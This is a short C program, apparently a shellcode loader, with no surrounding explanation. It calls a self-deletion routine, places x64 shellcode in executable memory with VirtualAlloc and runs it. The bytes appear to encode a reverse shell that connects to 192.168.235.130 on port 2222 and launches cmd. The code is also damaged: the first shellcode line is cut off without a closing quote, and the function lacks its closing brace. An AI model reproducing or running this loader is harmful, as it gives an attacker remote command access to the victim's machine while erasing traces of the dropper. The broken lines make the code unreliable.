 int main()
{
DeleteSelf();
unsigned char shellcode[] = "\xfc\x48\x83\xe4\xf0\xe8\xc0\x00\x00\x00\x41\x51\x41\x5
"\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52"
"\x18\x48\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f\xb7\x4a\x4a"
"\x4d\x31\xc9\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41"
"\xc1\xc9\x0d\x41\x01\xc1\xe2\xed\x52\x41\x51\x48\x8b\x52"
"\x20\x8b\x42\x3c\x48\x01\xd0\x8b\x80\x88\x00\x00\x00\x48"
"\x85\xc0\x74\x67\x48\x01\xd0\x50\x8b\x48\x18\x44\x8b\x40"
"\x20\x49\x01\xd0\xe3\x56\x48\xff\xc9\x41\x8b\x34\x88\x48"
"\x01\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41"
"\x01\xc1\x38\xe0\x75\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1"
"\x75\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c"
"\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48\x01"
"\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59\x41\x5a"
"\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48\x8b"
"\x12\xe9\x57\xff\xff\xff\x5d\x49\xbe\x77\x73\x32\x5f\x33"
"\x32\x00\x00\x41\x56\x49\x89\xe6\x48\x81\xec\xa0\x01\x00"
"\x00\x49\x89\xe5\x49\xbc\x02\x00\x08\xae\xc0\xa8\xeb\x82"
"\x41\x54\x49\x89\xe4\x4c\x89\xf1\x41\xba\x4c\x77\x26\x07"
"\xff\xd5\x4c\x89\xea\x68\x01\x01\x00\x00\x59\x41\xba\x29"
"\x80\x6b\x00\xff\xd5\x50\x50\x4d\x31\xc9\x4d\x31\xc0\x48"
"\xff\xc0\x48\x89\xc2\x48\xff\xc0\x48\x89\xc1\x41\xba\xea"
"\x0f\xdf\xe0\xff\xd5\x48\x89\xc7\x6a\x10\x41\x58\x4c\x89"
"\xe2\x48\x89\xf9\x41\xba\x99\xa5\x74\x61\xff\xd5\x48\x81"
"\xc4\x40\x02\x00\x00\x49\xb8\x63\x6d\x64\x00\x00\x00\x00"
"\x00\x41\x50\x41\x50\x48\x89\xe2\x57\x57\x57\x4d\x31\xc0"
"\x6a\x0d\x59\x41\x50\xe2\xfc\x66\xc7\x44\x24\x54\x01\x01"
"\x48\x8d\x44\x24\x18\xc6\x00\x68\x48\x89\xe6\x56\x50\x41"
"\x50\x41\x50\x41\x50\x49\xff\xc0\x41\x50\x49\xff\xc8\x4d"
"\x89\xc1\x4c\x89\xc1\x41\xba\x79\xcc\x3f\x86\xff\xd5\x48"
"\x31\xd2\x48\xff\xca\x8b\x0e\x41\xba\x08\x87\x1d\x60\xff"
"\xd5\xbb\xf0\xb5\xa2\x56\x41\xba\xa6\x95\xbd\x9d\xff\xd5"
"\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0\x75\x05\xbb"
"\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff\xd5";
void* exec = VirtualAlloc(0, sizeof shellcode, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
memcpy(exec, shellcode, sizeof shellcode);
((void(*)())exec)();
return 0;